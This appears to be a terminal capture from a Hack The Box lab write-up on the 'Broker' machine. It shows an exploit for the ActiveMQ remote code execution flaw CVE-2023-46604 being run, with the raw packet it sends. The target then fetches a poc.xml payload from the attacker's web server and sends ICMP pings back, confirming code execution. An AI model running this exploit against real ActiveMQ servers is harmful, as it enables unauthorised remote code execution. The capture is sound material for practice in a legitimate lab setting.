 Terminal
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.10/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.10/poc.xml
[*] Sending packet: 0000006d1f00000000000000000010100426f72672e737072696e676672616d65
776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f
6e436f6e7465787401001a687474703a2f2f31302e31302e31342e31302f706f632e786d6c
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 00:27:40] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 00:27:40] "GET /poc.xml HTTP/1.1" 200 -
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:27:40.465777 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 5, seq 1, length 64
00:27:40.465808 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 5, seq 1, length 64
00:27:41.570479 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 5, seq 2, length 64
00:27:41.570527 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 5, seq 2, length 64